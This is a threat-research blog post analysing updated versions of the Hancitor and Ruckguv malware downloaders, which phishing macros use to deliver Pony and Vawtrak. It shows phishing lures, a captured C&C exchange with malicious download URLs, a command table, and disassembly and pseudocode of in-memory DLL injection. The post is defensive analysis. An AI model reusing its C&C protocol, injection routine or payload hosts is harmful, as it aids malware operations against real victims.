

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Hancitor and Ruckguv Reappear, Updated and With Vawtrak On Deck

May 12, 2016 Axel F, Matthew Mesa

# **Overview**

Proofpoint researchers have recently observed the re-emergence of two malware downloaders that had largely disappeared for several months. Hancitor (also known as Tordal and Chanitor) and Ruckguv have reappeared in campaigns distributing Pony and Vawtrak with significant updates and increased functionality. We have also been tracking an actor experimenting with various loaders, providing insights into these evolving components of malware ecosystems.

# **Hancitor Analysis**

Starting on April 28, we observed one of the Vawtrak actors (using ID 80, 81, 82) utilizing an updated version of the Hancitor downloader. The last time that we saw this downloader used by one of the Vawtrak affiliates was April 2015, when it was downloading an older version of Vawtrak. We believe this is the same actor now using the updated downloader.

In this case, the Hancitor loader is dropped by a macro in the Microsoft Word email attachment. Hancitor, in turn, downloads a Pony module and Vawtrak.| 0495<br><b>LET</b><br><b>I</b> Sell<br>$\boxtimes$ 1                                                                                                                                                                                                                            |                                                                               | FW: debt fax from Text - Message (Plain Text) |                                                     |                                                       |      | ×         |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------------------------------------|-----------------------------------------------------|-------------------------------------------------------|------|-----------|
| Message<br>File                                                                                                                                                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      | $\circ$ 0 |
| & Junk<br>Delete                                                                                                                                                                                                                                                                | Meeting<br>Forward $\lim_{n \to \infty}$ More $\sim$<br>Reply<br>Reply<br>ΑII | N OneNote<br>Move<br>ी Actions -              | Mark Unread<br>Categorize v<br><b>\</b> Follow Up ™ | <b>箔 Find</b><br>Related *<br>Translate<br>p Select ▼ | Zoom |           |
| Delete                                                                                                                                                                                                                                                                          | Respond                                                                       | Move                                          | Tags<br>反                                           | Editing                                               | Zoom |           |
| <b>O</b> Extra line breaks in this message were removed.<br>From:<br>Sent: Thu 4/28/2016 9:05 AM<br>To:<br>Cc:<br>Subject:<br>FW: debt fax from                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      |           |
| 2656548703.doc (163 KB)<br>Message<br>$\overline{\mathcal{B}}$<br>Hello, we have received this fax yesterday from<br>We are ready to process the payment, please just reconfirm the information on the fax is accurate.<br>I am re-attaching it for this purpose.<br>Thank you, |                                                                               |                                               |                                                     |                                                       |      |           |
|                                                                                                                                                                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      |           |

*Figure 1: Example email spreading Vawtrak on April 28th via new loader has subject "FW: debt fax from [company name]" and attachment 175415626.doc (random numbers)*

In the year since we last observed the downloader in Proofpoint data, Hancitor has been overhauled and updated. Notable changes and functionality include:

- A rewrite of the network communication protocol
- The ability to download and execute a Pony DLL module (and perhaps any DLL) from within the Hancitor process

Before this update, the Hancitor command-and-control (C&C) check-in (such as with sample MD5: f472c00abef3324460989972362458e1) used a pipe-separated POST data format such as "<GUID>| <BUILD>|<PCINFO>|<IP>". The updated Hancitor submits similar information to the C&C, but in a different format. Specifically, the new POST data format is "GUID=&BUILD=&INFO=&IP=&TYPE=1&WIN=".POST /sl/qate.php HTTP/1.1 Accept: \*/\* .<br>Content–Type: application/x–www–form–urlencoded<br>User–Agent: Mozilla/5.0 (windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0 Host: fastnarrowgoes.com Content-Length: 98 Cache-Control: no-cache

 $GUID =$ **CONTRACT ASSUILD=0905&INFO=** 8IP= 8IP= 8TYPE=1&WIN=6.1(x32)HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Tun, all the Post Limited Town pate:<br>Content-Type: text/html<br>Transfer-Encoding: chunked<br>Connection: keep-alive X-Powered-By: PHP/5.4.45

41 {1:http://euro-tires.ru/pm.dll}{r:http://euro-tires.ru/inst1.exe}

*Figure 2: Example Hancitor C&C check-in*

| <b>Parameter</b> | <b>Description</b>                                                                                                                                                                                                |
|------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>GUID</b>      | A 19-digit identifier generated with the UuidCreate Windows API (in early versions of<br>the updated Hancitor) or derived from the output of GetAdaptersAddresses Windows<br>API (latest version seen on May 10). |
| <b>BUILD</b>     | A hardcoded 4-digit number that appears to represent the software version. These are<br>not updated in sequential order. Observed build numbers include 2804, and 0905                                            |
| <b>INFO</b>      | The info shows the computer name, account name, and domain in the "[computer<br>name] @ [domain]\[account]" format                                                                                                |
| IP               | External IP address of the infected machine, determined from api.ipify[.]org                                                                                                                                      |
| <b>TYPE</b>      | Hardcoded value set to "1"                                                                                                                                                                                        |
| <b>WIN</b>       | Windows major and minor versions, followed by the system architecture in the "[major].<br>[minor] ([architecture])" format where architecture is x32 or x64.                                                      |

*Table 1: Explanation of the parameters submitted to the C&C server by the updated Hancitor*

In response to the infected client check-in, the C&C server can respond with a series of JSONformatted commands for the client to perform, formatted as shown in Figure 2. The meaning of each command is explained in Table 2.

| <b>Command</b>         | <b>Description</b>                                                                   |
|------------------------|--------------------------------------------------------------------------------------|
| $\{r:[\mathsf{URL}]\}$ | Download and run an executable from URL                                              |
| ${u:}$                 | Unimplemented                                                                        |
| $\{d:\}$               | Terminate malware process and delete backing file                                    |
| ${I:}[URL]$            | Download module (DLL) from a URL, write it to current process memory, and execute it |
| $\{n:\}$               | Nothing to do                                                                        |## *Table 2: Commands sent by the C&C server*

The ability to download and execute a DLL module from within the Hancitor process is a new function of the updated malware. The DLL is downloaded to heap memory, written directly into the Hancitor process (using VirtualAllocEx and WriteProcessMemory) and executed from there using the CreateThread Windows API. Thus, the module is not written to the disk, and no files or persistence mechanisms are created for it. So far, we have observed only Pony downloaded as a module, but other DLLs could be loaded similarly.

| loc 372B57: | imp  | : CODE XREF: WriteDLLToCurrentProcessMemory+91Ti<br>short loc 372B86 |
|-------------|------|----------------------------------------------------------------------|
|             |      |                                                                      |
| loc 372B59: |      | : CODE XREF: WriteDLLToCurrentProcessMemory:loc 372B55Ti             |
|             | push | ; 1pNumber0fBytesWritten<br>ø                                        |
|             | mov. | ecx, [ebp+dwSize]                                                    |
|             | push | : nSize<br><b>ecx</b>                                                |
|             | mov. | edx, [ebp+1pBuffer]                                                  |
|             | push | : 1pBuffer<br>edx.                                                   |
|             | mov. | eax, [ebp+lpBaseAddress]                                             |
|             | push | ; lpBaseAddress<br>eax.                                              |
|             | mov. | ecx, [ebp+curProcess_handle]                                         |
|             | push | : hProcess<br>ecx.                                                   |
|             | call | ds:WriteProcessMemory                                                |
|             | test | eax, eax                                                             |
|             | jnz. | short loc 372B77                                                     |
|             | 1mp. | short loc 372B86                                                     |

#### *Figure 3: Module DLL written to current process and executed from there*

```
int usercall DownloadDllAndRunFromCurrentProcess@<eax>( m128i a1@<xmm0>, LPCSTR DLLURL)
₹
 signed int v3; // [sp+0h] [bp-10h]@1
 void *PayloadBuffer; // [sp+4h] [bp-Ch]@1
 SIZE T NumBytes; // [sp+8h] [bp-8h]@1
 Number = 0x500000;
 PayloadBuffer = AllocHeapMemory(0x500000u);
 03 = 0;if ( DownloadDLLToFileOrHeap(a1, DLLURL, 0, (int)PayloadBuffer, 0x500000, (int)&NumBytes) )
   u3 = WriteDLLToCurProcAndRun((int)PayloadBuffer, NumBytes, 0);
 MyHeapFree(PayloadBuffer);
 return 03;
э
```
*Figure 4: Pseudocode shows Hancitor downloading a DLL module, writing it to current process memory, and executing it*

## **Ruckguv Analysis**

On May 4, shortly after the updated Hancitor was first seen downloading Vawtrak, the same actor was observed using a new version of Ruckguv downloader. Before this, the last time that we saw this downloader was in December 2015, loading a Cryptowall payload. Similar to the updated Hancitor, the updated Ruckguv was dropped by a macro in the Word document. Ruckguv, in turn, downloaded a Pony module and Vawtrak.| 町<br>MIH                                    | Fw:<br>$0.4 \times 1$                                                   | irs notification - Message (Plain Text) |                                                     |                                                     | $\Box$ | ×                 |
|---------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------|-----------------------------------------------------|--------|-------------------|
| Message<br>File.                            |                                                                         |                                         |                                                     |                                                     |        | $\circ$ $\bullet$ |
| & Junk *<br>Delete                          | Meeting<br>Forward $\lim_{x\to 0}$ More $\sim$<br>Reply<br>Reply<br>All | N OneNote<br>Move<br>ी Actions *        | Mark Unread<br>Categorize v<br><b>₹</b> Follow Up ™ | <b>箔</b> Find<br>Related *<br>Translate<br>Select * | Zoom   |                   |
| Delete                                      | Respond                                                                 | Move                                    | Tags<br>$\overline{\mathbb{R}}$                     | Editing                                             | Zoom   |                   |
| From:<br>To:<br>Cc:<br>Subject:<br>Message  | Fw: First notification<br>irs_468718228.doc (121 KB)                    |                                         |                                                     | Sent: Wed 5/4/2016 9:08 AM                          |        |                   |
| We just got this from the IRS.<br>Thank you |                                                                         |                                         |                                                     |                                                     |        | 1290              |
|                                             |                                                                         |                                         |                                                     |                                                     |        | ۸                 |

*Figure 5: Example email spreading Vawtrak on May 4th via new loader has subject "FW: [company website] irs notification" and attachment irs\_468718228.doc (random numbers)*

Since we last saw the downloader in Proofpoint data, Ruckguv has also been overhauled and updated. Notable changes and new malware features include:

- Payload URLs are no longer encoded with ROT13
- Downloaded payload is written to the system with one possible file name instead of three
- More robust download code, instead of simply calling the URLDownloadToFileA API
- The ability to download and run a Pony DLL as a module

The old version of Ruckguv (for example, MD5: 1c319670a717305f7373c8529092f8c3) encoded its payload URLs stored in the malware binary with ROT13, and decoded them at run-time. This is no longer the case; but other strings, such as DLL names used by the malware are now ROT13-encoded instead.

